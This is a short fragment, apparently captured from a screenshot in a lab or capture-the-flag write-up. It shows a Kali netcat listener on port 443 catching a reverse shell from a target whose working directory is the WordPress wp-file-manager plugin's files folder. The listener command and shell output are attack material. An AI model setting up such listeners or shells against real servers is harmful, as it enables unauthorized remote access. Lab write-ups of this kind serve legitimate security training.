 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.93.177] 50314
bash: cannot set terminal process group (757): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
<ress/wp-content/plugins/wp-file-manager/lib/files$